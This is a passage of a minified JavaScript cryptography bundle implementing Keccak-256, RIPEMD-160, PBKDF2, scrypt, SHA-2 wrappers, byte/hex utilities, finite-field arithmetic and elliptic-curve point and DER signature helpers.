Uint8Array(bytes))}digestInto(out){output(out,this);if(this.finished)throw new Error("digest() was already called");this.writeInto(out);this.destroy();return out}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=true;this.state.fill(0)}_cloneInto(to){const{blockLen,suffix,outputLen,rounds,enableXOF}=this;to||(to=new Keccak(blockLen,suffix,outputLen,enableXOF,rounds));to.state32.set(this.state32);to.pos=this.pos;to.posOut=this.posOut;to.finished=this.finished;to.rounds=rounds;to.suffix=suffix;to.outputLen=outputLen;to.enableXOF=enableXOF;to.destroyed=this.destroyed;return to}}const gen=(suffix,blockLen,outputLen)=>wrapConstructor(()=>new Keccak(blockLen,suffix,outputLen));const keccak_256=gen(1,136,256/8);let locked$3=false;const _keccak256=function(data){return keccak_256(data)};let __keccak256=_keccak256;function keccak256(_data){const data=getBytes(_data,"data");return hexlify(__keccak256(data))}keccak256._=_keccak256;keccak256.lock=function(){locked$3=true};keccak256.register=function(func){if(locked$3){throw new TypeError("keccak256 is locked")}__keccak256=func};Object.freeze(keccak256);const Rho=new Uint8Array([7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8]);const Id=Uint8Array.from({length:16},(_,i)=>i);const Pi=Id.map(i=>(9*i+5)%16);let idxL=[Id];let idxR=[Pi];for(let i=0;i<4;i++)for(let j of[idxL,idxR])j.push(j[i].map(k=>Rho[k]));const shifts=[[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8],[12,13,11,15,6,9,9,7,12,15,11,13,7,8,7,7],[13,15,14,11,7,7,6,8,13,14,13,12,5,5,6,9],[14,11,12,14,8,6,5,5,15,12,15,14,9,9,8,6],[15,12,13,13,9,5,8,6,14,11,12,11,8,6,5,5]].map(i=>new Uint8Array(i));const shiftsL=idxL.map((idx,i)=>idx.map(j=>shifts[i][j]));const shiftsR=idxR.map((idx,i)=>idx.map(j=>shifts[i][j]));const Kl=new Uint32Array([0,1518500249,1859775393,2400959708,2840853838]);const Kr=new Uint32Array([1352829926,1548603684,1836072691,2053994217,0]);const rotl$1=(word,shift)=>word<<shift|word>>>32-shift;function f(group,x,y,z){if(group===0)return x^y^z;else if(group===1)return x&y|~x&z;else if(group===2)return(x|~y)^z;else if(group===3)return x&z|y&~z;else return x^(y|~z)}const BUF=new Uint32Array(16);class RIPEMD160 extends SHA2{constructor(){super(64,20,8,true);this.h0=1732584193|0;this.h1=4023233417|0;this.h2=2562383102|0;this.h3=271733878|0;this.h4=3285377520|0}get(){const{h0,h1,h2,h3,h4}=this;return[h0,h1,h2,h3,h4]}set(h0,h1,h2,h3,h4){this.h0=h0|0;this.h1=h1|0;this.h2=h2|0;this.h3=h3|0;this.h4=h4|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)BUF[i]=view.getUint32(offset,true);let al=this.h0|0,ar=al,bl=this.h1|0,br=bl,cl=this.h2|0,cr=cl,dl=this.h3|0,dr=dl,el=this.h4|0,er=el;for(let group=0;group<5;group++){const rGroup=4-group;const hbl=Kl[group],hbr=Kr[group];const rl=idxL[group],rr=idxR[group];const sl=shiftsL[group],sr=shiftsR[group];for(let i=0;i<16;i++){const tl=rotl$1(al+f(group,bl,cl,dl)+BUF[rl[i]]+hbl,sl[i])+el|0;al=el,el=dl,dl=rotl$1(cl,10)|0,cl=bl,bl=tl}for(let i=0;i<16;i++){const tr=rotl$1(ar+f(rGroup,br,cr,dr)+BUF[rr[i]]+hbr,sr[i])+er|0;ar=er,er=dr,dr=rotl$1(cr,10)|0,cr=br,br=tr}}this.set(this.h1+cl+dr|0,this.h2+dl+er|0,this.h3+el+ar|0,this.h4+al+br|0,this.h0+bl+cr|0)}roundClean(){BUF.fill(0)}destroy(){this.destroyed=true;this.buffer.fill(0);this.set(0,0,0,0,0)}}const ripemd160$1=wrapConstructor(()=>new RIPEMD160);let locked$2=false;const _ripemd160=function(data){return ripemd160$1(data)};let __ripemd160=_ripemd160;function ripemd160(_data){const data=getBytes(_data,"data");return hexlify(__ripemd160(data))}ripemd160._=_ripemd160;ripemd160.lock=function(){locked$2=true};ripemd160.register=function(func){if(locked$2){throw new TypeError("ripemd160 is locked")}__ripemd160=func};Object.freeze(ripemd160);let locked$1=false;const _pbkdf2=function(password,salt,iterations,keylen,algo){return pbkdf2Sync(password,salt,iterations,keylen,algo)};let __pbkdf2=_pbkdf2;function pbkdf2(_password,_salt,iterations,keylen,algo){const password=getBytes(_password,"password");const salt=getBytes(_salt,"salt");return hexlify(__pbkdf2(password,salt,iterations,keylen,algo))}pbkdf2._=_pbkdf2;pbkdf2.lock=function(){locked$1=true};pbkdf2.register=function(func){if(locked$1){throw new Error("pbkdf2 is locked")}__pbkdf2=func};Object.freeze(pbkdf2);let locked=false;const _randomBytes=function(length){return new Uint8Array(randomBytes$1(length))};let __randomBytes=_randomBytes;function randomBytes(length){return __randomBytes(length)}randomBytes._=_randomBytes;randomBytes.lock=function(){locked=true};randomBytes.register=function(func){if(locked){throw new Error("randomBytes is locked")}__randomBytes=func};Object.freeze(randomBytes);const rotl=(a,b)=>a<<b|a>>>32-b;function XorAndSalsa(prev,pi,input,ii,out,oi){let y00=prev[pi++]^input[ii++],y01=prev[pi++]^input[ii++];let y02=prev[pi++]^input[ii++],y03=prev[pi++]^input[ii++];let y04=prev[pi++]^input[ii++],y05=prev[pi++]^input[ii++];let y06=prev[pi++]^input[ii++],y07=prev[pi++]^input[ii++];let y08=prev[pi++]^input[ii++],y09=prev[pi++]^input[ii++];let y10=prev[pi++]^input[ii++],y11=prev[pi++]^input[ii++];let y12=prev[pi++]^input[ii++],y13=prev[pi++]^input[ii++];let y14=prev[pi++]^input[ii++],y15=prev[pi++]^input[ii++];let x00=y00,x01=y01,x02=y02,x03=y03,x04=y04,x05=y05,x06=y06,x07=y07,x08=y08,x09=y09,x10=y10,x11=y11,x12=y12,x13=y13,x14=y14,x15=y15;for(let i=0;i<8;i+=2){x04^=rotl(x00+x12|0,7);x08^=rotl(x04+x00|0,9);x12^=rotl(x08+x04|0,13);x00^=rotl(x12+x08|0,18);x09^=rotl(x05+x01|0,7);x13^=rotl(x09+x05|0,9);x01^=rotl(x13+x09|0,13);x05^=rotl(x01+x13|0,18);x14^=rotl(x10+x06|0,7);x02^=rotl(x14+x10|0,9);x06^=rotl(x02+x14|0,13);x10^=rotl(x06+x02|0,18);x03^=rotl(x15+x11|0,7);x07^=rotl(x03+x15|0,9);x11^=rotl(x07+x03|0,13);x15^=rotl(x11+x07|0,18);x01^=rotl(x00+x03|0,7);x02^=rotl(x01+x00|0,9);x03^=rotl(x02+x01|0,13);x00^=rotl(x03+x02|0,18);x06^=rotl(x05+x04|0,7);x07^=rotl(x06+x05|0,9);x04^=rotl(x07+x06|0,13);x05^=rotl(x04+x07|0,18);x11^=rotl(x10+x09|0,7);x08^=rotl(x11+x10|0,9);x09^=rotl(x08+x11|0,13);x10^=rotl(x09+x08|0,18);x12^=rotl(x15+x14|0,7);x13^=rotl(x12+x15|0,9);x14^=rotl(x13+x12|0,13);x15^=rotl(x14+x13|0,18)}out[oi++]=y00+x00|0;out[oi++]=y01+x01|0;out[oi++]=y02+x02|0;out[oi++]=y03+x03|0;out[oi++]=y04+x04|0;out[oi++]=y05+x05|0;out[oi++]=y06+x06|0;out[oi++]=y07+x07|0;out[oi++]=y08+x08|0;out[oi++]=y09+x09|0;out[oi++]=y10+x10|0;out[oi++]=y11+x11|0;out[oi++]=y12+x12|0;out[oi++]=y13+x13|0;out[oi++]=y14+x14|0;out[oi++]=y15+x15|0}function BlockMix(input,ii,out,oi,r){let head=oi+0;let tail=oi+16*r;for(let i=0;i<16;i++)out[tail+i]=input[ii+(2*r-1)*16+i];for(let i=0;i<r;i++,head+=16,ii+=16){XorAndSalsa(out,tail,input,ii,out,head);if(i>0)tail+=16;XorAndSalsa(out,head,input,ii+=16,out,tail)}}function scryptInit(password,salt,_opts){const opts=checkOpts({dkLen:32,asyncTick:10,maxmem:1024**3+1024},_opts);const{N,r,p,dkLen,asyncTick,maxmem,onProgress}=opts;number(N);number(r);number(p);number(dkLen);number(asyncTick);number(maxmem);if(onProgress!==undefined&&typeof onProgress!=="function")throw new Error("progressCb should be function");const blockSize=128*r;const blockSize32=blockSize/4;if(N<=1||(N&N-1)!==0||N>=2**(blockSize/8)||N>2**32){throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32")}if(p<0||p>(2**32-1)*32/blockSize){throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)")}if(dkLen<0||dkLen>(2**32-1)*32){throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32")}const memUsed=blockSize*(N+p);if(memUsed>maxmem){throw new Error(`Scrypt: parameters too large, ${memUsed} (128 * r * (N + p)) > ${maxmem} (maxmem)`)}const B=pbkdf2$1(sha256$1,password,salt,{c:1,dkLen:blockSize*p});const B32=u32(B);const V=u32(new Uint8Array(blockSize*N));const tmp=u32(new Uint8Array(blockSize));let blockMixCb=()=>{};if(onProgress){const totalBlockMix=2*N*p;const callbackPer=Math.max(Math.floor(totalBlockMix/1e4),1);let blockMixCnt=0;blockMixCb=()=>{blockMixCnt++;if(onProgress&&(!(blockMixCnt%callbackPer)||blockMixCnt===totalBlockMix))onProgress(blockMixCnt/totalBlockMix)}}return{N:N,r:r,p:p,dkLen:dkLen,blockSize32:blockSize32,V:V,B32:B32,B:B,tmp:tmp,blockMixCb:blockMixCb,asyncTick:asyncTick}}function scryptOutput(password,dkLen,B,V,tmp){const res=pbkdf2$1(sha256$1,password,B,{c:1,dkLen:dkLen});B.fill(0);V.fill(0);tmp.fill(0);return res}function scrypt$1(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];for(let i=0,pos=0;i<N-1;i++){BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()}BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();for(let i=0;i<N;i++){const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()}}return scryptOutput(password,dkLen,B,V,tmp)}async function scryptAsync(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb,asyncTick}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];let pos=0;await asyncLoop(N-1,asyncTick,()=>{BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()});BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();await asyncLoop(N,asyncTick,()=>{const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()})}return scryptOutput(password,dkLen,B,V,tmp)}let lockedSync=false,lockedAsync=false;const _scryptAsync=async function(passwd,salt,N,r,p,dkLen,onProgress){return await scryptAsync(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen,onProgress:onProgress})};const _scryptSync=function(passwd,salt,N,r,p,dkLen){return scrypt$1(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen})};let __scryptAsync=_scryptAsync;let __scryptSync=_scryptSync;async function scrypt(_passwd,_salt,N,r,p,dkLen,progress){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(await __scryptAsync(passwd,salt,N,r,p,dkLen,progress))}scrypt._=_scryptAsync;scrypt.lock=function(){lockedAsync=true};scrypt.register=function(func){if(lockedAsync){throw new Error("scrypt is locked")}__scryptAsync=func};Object.freeze(scrypt);function scryptSync(_passwd,_salt,N,r,p,dkLen){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(__scryptSync(passwd,salt,N,r,p,dkLen))}scryptSync._=_scryptSync;scryptSync.lock=function(){lockedSync=true};scryptSync.register=function(func){if(lockedSync){throw new Error("scryptSync is locked")}__scryptSync=func};Object.freeze(scryptSync);const _sha256=function(data){return createHash("sha256").update(data).digest()};const _sha512=function(data){return createHash("sha512").update(data).digest()};let __sha256=_sha256;let __sha512=_sha512;let locked256=false,locked512=false;function sha256(_data){const data=getBytes(_data,"data");return hexlify(__sha256(data))}sha256._=_sha256;sha256.lock=function(){locked256=true};sha256.register=function(func){if(locked256){throw new Error("sha256 is locked")}__sha256=func};Object.freeze(sha256);function sha512(_data){const data=getBytes(_data,"data");return hexlify(__sha512(data))}sha512._=_sha512;sha512.lock=function(){locked512=true};sha512.register=function(func){if(locked512){throw new Error("sha512 is locked")}__sha512=func};Object.freeze(sha256);const _0n$3=BigInt(0);const _1n$4=BigInt(1);const _2n$2=BigInt(2);const u8a=a=>a instanceof Uint8Array;const hexes=Array.from({length:256},(_,i)=>i.toString(16).padStart(2,"0"));function bytesToHex(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");let hex="";for(let i=0;i<bytes.length;i++){hex+=hexes[bytes[i]]}return hex}function numberToHexUnpadded(num){const hex=num.toString(16);return hex.length&1?`0${hex}`:hex}function hexToNumber(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);return BigInt(hex===""?"0":`0x${hex}`)}function hexToBytes(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);const len=hex.length;if(len%2)throw new Error("padded hex string expected, got unpadded hex of length "+len);const array=new Uint8Array(len/2);for(let i=0;i<array.length;i++){const j=i*2;const hexByte=hex.slice(j,j+2);const byte=Number.parseInt(hexByte,16);if(Number.isNaN(byte)||byte<0)throw new Error("Invalid byte sequence");array[i]=byte}return array}function bytesToNumberBE(bytes){return hexToNumber(bytesToHex(bytes))}function bytesToNumberLE(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");return hexToNumber(bytesToHex(Uint8Array.from(bytes).reverse()))}function numberToBytesBE(n,len){return hexToBytes(n.toString(16).padStart(len*2,"0"))}function numberToBytesLE(n,len){return numberToBytesBE(n,len).reverse()}function numberToVarBytesBE(n){return hexToBytes(numberToHexUnpadded(n))}function ensureBytes(title,hex,expectedLength){let res;if(typeof hex==="string"){try{res=hexToBytes(hex)}catch(e){throw new Error(`${title} must be valid hex string, got "${hex}". Cause: ${e}`)}}else if(u8a(hex)){res=Uint8Array.from(hex)}else{throw new Error(`${title} must be hex string or Uint8Array`)}const len=res.length;if(typeof expectedLength==="number"&&len!==expectedLength)throw new Error(`${title} expected ${expectedLength} bytes, got ${len}`);return res}function concatBytes(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}function equalBytes(b1,b2){if(b1.length!==b2.length)return false;for(let i=0;i<b1.length;i++)if(b1[i]!==b2[i])return false;return true}function utf8ToBytes(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function bitLen(n){let len;for(len=0;n>_0n$3;n>>=_1n$4,len+=1);return len}function bitGet(n,pos){return n>>BigInt(pos)&_1n$4}const bitSet=(n,pos,value)=>{return n|(value?_1n$4:_0n$3)<<BigInt(pos)};const bitMask=n=>(_2n$2<<BigInt(n-1))-_1n$4;const u8n=data=>new Uint8Array(data);const u8fr=arr=>Uint8Array.from(arr);function createHmacDrbg(hashLen,qByteLen,hmacFn){if(typeof hashLen!=="number"||hashLen<2)throw new Error("hashLen must be a number");if(typeof qByteLen!=="number"||qByteLen<2)throw new Error("qByteLen must be a number");if(typeof hmacFn!=="function")throw new Error("hmacFn must be a function");let v=u8n(hashLen);let k=u8n(hashLen);let i=0;const reset=()=>{v.fill(1);k.fill(0);i=0};const h=(...b)=>hmacFn(k,v,...b);const reseed=(seed=u8n())=>{k=h(u8fr([0]),seed);v=h();if(seed.length===0)return;k=h(u8fr([1]),seed);v=h()};const gen=()=>{if(i++>=1e3)throw new Error("drbg: tried 1000 values");let len=0;const out=[];while(len<qByteLen){v=h();const sl=v.slice();out.push(sl);len+=v.length}return concatBytes(...out)};const genUntil=(seed,pred)=>{reset();reseed(seed);let res=undefined;while(!(res=pred(gen())))reseed();reset();return res};return genUntil}const validatorFns={bigint:val=>typeof val==="bigint",function:val=>typeof val==="function",boolean:val=>typeof val==="boolean",string:val=>typeof val==="string",stringOrUint8Array:val=>typeof val==="string"||val instanceof Uint8Array,isSafeInteger:val=>Number.isSafeInteger(val),array:val=>Array.isArray(val),field:(val,object)=>object.Fp.isValid(val),hash:val=>typeof val==="function"&&Number.isSafeInteger(val.outputLen)};function validateObject(object,validators,optValidators={}){const checkField=(fieldName,type,isOptional)=>{const checkVal=validatorFns[type];if(typeof checkVal!=="function")throw new Error(`Invalid validator "${type}", expected function`);const val=object[fieldName];if(isOptional&&val===undefined)return;if(!checkVal(val,object)){throw new Error(`Invalid param ${String(fieldName)}=${val} (${typeof val}), expected ${type}`)}};for(const[fieldName,type]of Object.entries(validators))checkField(fieldName,type,false);for(const[fieldName,type]of Object.entries(optValidators))checkField(fieldName,type,true);return object}var ut=Object.freeze({__proto__:null,bitGet:bitGet,bitLen:bitLen,bitMask:bitMask,bitSet:bitSet,bytesToHex:bytesToHex,bytesToNumberBE:bytesToNumberBE,bytesToNumberLE:bytesToNumberLE,concatBytes:concatBytes,createHmacDrbg:createHmacDrbg,ensureBytes:ensureBytes,equalBytes:equalBytes,hexToBytes:hexToBytes,hexToNumber:hexToNumber,numberToBytesBE:numberToBytesBE,numberToBytesLE:numberToBytesLE,numberToHexUnpadded:numberToHexUnpadded,numberToVarBytesBE:numberToVarBytesBE,utf8ToBytes:utf8ToBytes,validateObject:validateObject});const _0n$2=BigInt(0),_1n$3=BigInt(1),_2n$1=BigInt(2),_3n$1=BigInt(3);const _4n=BigInt(4),_5n=BigInt(5),_8n=BigInt(8);BigInt(9);BigInt(16);function mod(a,b){const result=a%b;return result>=_0n$2?result:b+result}function pow(num,power,modulo){if(modulo<=_0n$2||power<_0n$2)throw new Error("Expected power/modulo > 0");if(modulo===_1n$3)return _0n$2;let res=_1n$3;while(power>_0n$2){if(power&_1n$3)res=res*num%modulo;num=num*num%modulo;power>>=_1n$3}return res}function pow2(x,power,modulo){let res=x;while(power-- >_0n$2){res*=res;res%=modulo}return res}function invert(number,modulo){if(number===_0n$2||modulo<=_0n$2){throw new Error(`invert: expected positive integers, got n=${number} mod=${modulo}`)}let a=mod(number,modulo);let b=modulo;let x=_0n$2,u=_1n$3;while(a!==_0n$2){const q=b/a;const r=b%a;const m=x-u*q;b=a,a=r,x=u,u=m}const gcd=b;if(gcd!==_1n$3)throw new Error("invert: does not exist");return mod(x,modulo)}function tonelliShanks(P){const legendreC=(P-_1n$3)/_2n$1;let Q,S,Z;for(Q=P-_1n$3,S=0;Q%_2n$1===_0n$2;Q/=_2n$1,S++);for(Z=_2n$1;Z<P&&pow(Z,legendreC,P)!==P-_1n$3;Z++);if(S===1){const p1div4=(P+_1n$3)/_4n;return function tonelliFast(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}const Q1div2=(Q+_1n$3)/_2n$1;return function tonelliSlow(Fp,n){if(Fp.pow(n,legendreC)===Fp.neg(Fp.ONE))throw new Error("Cannot find square root");let r=S;let g=Fp.pow(Fp.mul(Fp.ONE,Z),Q);let x=Fp.pow(n,Q1div2);let b=Fp.pow(n,Q);while(!Fp.eql(b,Fp.ONE)){if(Fp.eql(b,Fp.ZERO))return Fp.ZERO;let m=1;for(let t2=Fp.sqr(b);m<r;m++){if(Fp.eql(t2,Fp.ONE))break;t2=Fp.sqr(t2)}const ge=Fp.pow(g,_1n$3<<BigInt(r-m-1));g=Fp.sqr(ge);x=Fp.mul(x,ge);b=Fp.mul(b,g);r=m}return x}}function FpSqrt(P){if(P%_4n===_3n$1){const p1div4=(P+_1n$3)/_4n;return function sqrt3mod4(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}if(P%_8n===_5n){const c1=(P-_5n)/_8n;return function sqrt5mod8(Fp,n){const n2=Fp.mul(n,_2n$1);const v=Fp.pow(n2,c1);const nv=Fp.mul(n,v);const i=Fp.mul(Fp.mul(nv,_2n$1),v);const root=Fp.mul(nv,Fp.sub(i,Fp.ONE));if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}return tonelliShanks(P)}const FIELD_FIELDS=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function validateField(field){const initial={ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"};const opts=FIELD_FIELDS.reduce((map,val)=>{map[val]="function";return map},initial);return validateObject(field,opts)}function FpPow(f,num,power){if(power<_0n$2)throw new Error("Expected power > 0");if(power===_0n$2)return f.ONE;if(power===_1n$3)return num;let p=f.ONE;let d=num;while(power>_0n$2){if(power&_1n$3)p=f.mul(p,d);d=f.sqr(d);power>>=_1n$3}return p}function FpInvertBatch(f,nums){const tmp=new Array(nums.length);const lastMultiplied=nums.reduce((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=acc;return f.mul(acc,num)},f.ONE);const inverted=f.inv(lastMultiplied);nums.reduceRight((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=f.mul(acc,tmp[i]);return f.mul(acc,num)},inverted);return tmp}function nLength(n,nBitLength){const _nBitLength=nBitLength!==undefined?nBitLength:n.toString(2).length;const nByteLength=Math.ceil(_nBitLength/8);return{nBitLength:_nBitLength,nByteLength:nByteLength}}function Field(ORDER,bitLen,isLE=false,redef={}){if(ORDER<=_0n$2)throw new Error(`Expected Field ORDER > 0, got ${ORDER}`);const{nBitLength:BITS,nByteLength:BYTES}=nLength(ORDER,bitLen);if(BYTES>2048)throw new Error("Field lengths over 2048 bytes are not supported");const sqrtP=FpSqrt(ORDER);const f=Object.freeze({ORDER:ORDER,BITS:BITS,BYTES:BYTES,MASK:bitMask(BITS),ZERO:_0n$2,ONE:_1n$3,create:num=>mod(num,ORDER),isValid:num=>{if(typeof num!=="bigint")throw new Error(`Invalid field element: expected bigint, got ${typeof num}`);return _0n$2<=num&&num<ORDER},is0:num=>num===_0n$2,isOdd:num=>(num&_1n$3)===_1n$3,neg:num=>mod(-num,ORDER),eql:(lhs,rhs)=>lhs===rhs,sqr:num=>mod(num*num,ORDER),add:(lhs,rhs)=>mod(lhs+rhs,ORDER),sub:(lhs,rhs)=>mod(lhs-rhs,ORDER),mul:(lhs,rhs)=>mod(lhs*rhs,ORDER),pow:(num,power)=>FpPow(f,num,power),div:(lhs,rhs)=>mod(lhs*invert(rhs,ORDER),ORDER),sqrN:num=>num*num,addN:(lhs,rhs)=>lhs+rhs,subN:(lhs,rhs)=>lhs-rhs,mulN:(lhs,rhs)=>lhs*rhs,inv:num=>invert(num,ORDER),sqrt:redef.sqrt||(n=>sqrtP(f,n)),invertBatch:lst=>FpInvertBatch(f,lst),cmov:(a,b,c)=>c?b:a,toBytes:num=>isLE?numberToBytesLE(num,BYTES):numberToBytesBE(num,BYTES),fromBytes:bytes=>{if(bytes.length!==BYTES)throw new Error(`Fp.fromBytes: expected ${BYTES}, got ${bytes.length}`);return isLE?bytesToNumberLE(bytes):bytesToNumberBE(bytes)}});return Object.freeze(f)}function getFieldBytesLength(fieldOrder){if(typeof fieldOrder!=="bigint")throw new Error("field order must be bigint");const bitLength=fieldOrder.toString(2).length;return Math.ceil(bitLength/8)}function getMinHashLength(fieldOrder){const length=getFieldBytesLength(fieldOrder);return length+Math.ceil(length/2)}function mapHashToField(key,fieldOrder,isLE=false){const len=key.length;const fieldLen=getFieldBytesLength(fieldOrder);const minLen=getMinHashLength(fieldOrder);if(len<16||len<minLen||len>1024)throw new Error(`expected ${minLen}-1024 bytes of input, got ${len}`);const num=isLE?bytesToNumberBE(key):bytesToNumberLE(key);const reduced=mod(num,fieldOrder-_1n$3)+_1n$3;return isLE?numberToBytesLE(reduced,fieldLen):numberToBytesBE(reduced,fieldLen)}const _0n$1=BigInt(0);const _1n$2=BigInt(1);function wNAF(c,bits){const constTimeNegate=(condition,item)=>{const neg=item.negate();return condition?neg:item};const opts=W=>{const windows=Math.ceil(bits/W)+1;const windowSize=2**(W-1);return{windows:windows,windowSize:windowSize}};return{constTimeNegate:constTimeNegate,unsafeLadder(elm,n){let p=c.ZERO;let d=elm;while(n>_0n$1){if(n&_1n$2)p=p.add(d);d=d.double();n>>=_1n$2}return p},precomputeWindow(elm,W){const{windows,windowSize}=opts(W);const points=[];let p=elm;let base=p;for(let window=0;window<windows;window++){base=p;points.push(base);for(let i=1;i<windowSize;i++){base=base.add(p);points.push(base)}p=base.double()}return points},wNAF(W,precomputes,n){const{windows,windowSize}=opts(W);let p=c.ZERO;let f=c.BASE;const mask=BigInt(2**W-1);const maxNumber=2**W;const shiftBy=BigInt(W);for(let window=0;window<windows;window++){const offset=window*windowSize;let wbits=Number(n&mask);n>>=shiftBy;if(wbits>windowSize){wbits-=maxNumber;n+=_1n$2}const offset1=offset;const offset2=offset+Math.abs(wbits)-1;const cond1=window%2!==0;const cond2=wbits<0;if(wbits===0){f=f.add(constTimeNegate(cond1,precomputes[offset1]))}else{p=p.add(constTimeNegate(cond2,precomputes[offset2]))}}return{p:p,f:f}},wNAFCached(P,precomputesMap,n,transform){const W=P._WINDOW_SIZE||1;let comp=precomputesMap.get(P);if(!comp){comp=this.precomputeWindow(P,W);if(W!==1){precomputesMap.set(P,transform(comp))}}return this.wNAF(W,comp,n)}}}function validateBasic(curve){validateField(curve.Fp);validateObject(curve,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"});return Object.freeze({...nLength(curve.n,curve.nBitLength),...curve,...{p:curve.Fp.ORDER}})}function validatePointOpts(curve){const opts=validateBasic(curve);validateObject(opts,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo,Fp,a}=opts;if(endo){if(!Fp.eql(a,Fp.ZERO)){throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0")}if(typeof endo!=="object"||typeof endo.beta!=="bigint"||typeof endo.splitScalar!=="function"){throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}}return Object.freeze({...opts})}const{bytesToNumberBE:b2n,hexToBytes:h2b}=ut;const DER={Err:class DERErr extends Error{constructor(m=""){super(m)}},_parseInt(data){const{Err:E}=DER;if(data.length<2||data[0]!==2)throw new E("Invalid signature integer tag");const len=data[1];const res=data.subarray(2,len+2);if(!len||res.length!==len)throw new E("Invalid signature integer: wrong length");if(res[0]&128)throw new E("Invalid signature integer: negative");if(res[0]===0&&!(res[1]&128))throw new E("Invalid signature integer: unnecessary leading zero");return{d:b2n(res),l:data.subarray(len+2)}},toSig(hex){const{Err:E}=DER;const data=typeof hex==="string"?h2b(hex):hex;if(!(data instanceof Uint8Array))throw new Error("ui8a expected");let l=data.length;if(l<2||data[0]!=48)throw new E("Invalid signature tag");if(data[1]!==l-2)throw new E("Invalid signature: incorrect length");const{d:r,l:sBytes}=DER._parseInt(data.subarray(2));const{d:s,l:rBytesLeft}=DER._parseInt(sBytes);if(rBytesLeft.length)throw new E("Invalid signature: left bytes after parsing");return{r:r,s:s}},hexFromSig(sig){const slice=s=>Number.parseInt(s[0],16)&8?"00"+s:s;const h=num=>{const hex=num.toString(16);return hex.length&1?`0${hex}`:hex};const s=slice(h(sig.s));const r=slice(h(sig.r));const shl=s.length/2;const rhl=r.length/2;const sl=h(shl);const rl=h(rhl);return`30${h(rhl+shl+4)}02${rl}${r}02${sl}${s}`}};const _0n=BigInt(0),_1n$1=BigInt(1);BigInt(2);const _3n=BigInt(3);BigInt(4);function weierstrassPoints(opts){const CURVE=validatePointOpts(opts);const{Fp}=CURVE;const toBytes=CURVE.toBytes||((_c,point,_isCompressed)=>{const a=point.toAffine();return concatBytes(Uint8Array.from([4]),Fp.toBytes(a.x),Fp.toBytes(a.y))});const fromBytes=CURVE.fromBytes||(bytes=>{const tail=bytes.subarray(1);const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}});function weierstrassEquation(x){const{a,b}=CURVE;const x2=Fp.sqr(x);const x3=Fp.mul(x2,x);return Fp.add(Fp.add(x3,Fp.mul(x,a)),b)}if(!Fp.eql(Fp.sqr(CURVE.Gy),weierstrassEquation(CURVE.Gx)))throw new Error("bad generator point: equation left != right");function isWithinCurveOrder(num){return typeof num==="bigint"&&_0n<num&&num<CURVE.n}function assertGE(num){if(!isWithinCurveOrder(num))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function normPrivateKeyToScalar(key){const{allowedPrivateKeyLengths:lengths,nByteLength,wrapPrivateKey,n}=CURVE;if(lengths&&typeof key!=="bigint"){if(key instanceof Uint8Array)key=bytesToHex(key);if(typeof key!=="string"||!lengths.includes(key.length))throw new Error("Invalid key");key=key.padStart(nByteLength*2,"0")}let num;try{num=typeof key==="bigint"?key:bytesToNumberBE(ensureBytes("private key",key,nByteLength))}catch(error){throw new Error(`private key must be ${nByteLength} bytes, hex or bigint, not ${typeof 